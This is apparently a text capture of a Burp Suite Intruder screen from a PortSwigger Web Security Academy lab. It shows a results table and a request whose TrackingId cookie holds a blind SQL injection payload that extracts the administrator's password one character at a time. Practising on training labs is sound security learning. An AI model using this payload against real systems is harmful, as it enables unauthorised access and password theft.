 6. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
25 y 200 257 11496
26 z 200 288 11496
27 0 200 273 11496
28 1 200 252 11496
29 2 200 252 11496
30 3 200 256 11496
31 4 200 252 11496
32 5 200 248 11496
33 6 200 250 11496
34 7 200 249 11557 1
35 8 200 250 11496
36 9 200 252 11496
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,5,1) FROM users WHERE username='administrator')='7;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search 0 highlights
Finished
Payloads
Resource pool
Settings